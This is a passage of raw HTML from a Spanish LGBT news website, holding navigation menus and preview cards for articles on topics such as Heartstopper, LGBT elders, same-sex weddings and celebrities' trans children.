					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-23363 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-disney tag-romance-gay tag-strange-world">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/si-no-les-gusto-lightyear-strange-world-los-infartara/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/06/Stranger-World-pelicula-gay-disney-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/06/Stranger-World-pelicula-gay-disney-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2022/06/Stranger-World-pelicula-gay-disney-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2022/06/Stranger-World-pelicula-gay-disney-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/si-no-les-gusto-lightyear-strange-world-los-infartara/">Si no les gustó Lightyear, Strange World los infartará</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-6879 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-boda-gay-veteranos-de-guerra tag-bodas-eeuu tag-bodas-gays tag-veteranos-de-guerra-gays tag-veteranos-de-guerra-se-casan">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-entre-dos-veteranos-de-guerra-que-enamora-eeuu/" class="mask-img">
				<img width="480" height="259" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/10/veteranos.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/10/veteranos.jpg 620w, https://ovejarosa.com/wp-content/uploads/2015/10/veteranos-600x324.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-entre-dos-veteranos-de-guerra-que-enamora-eeuu/">La boda entre dos veteranos de guerra que enamora a EEUU</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
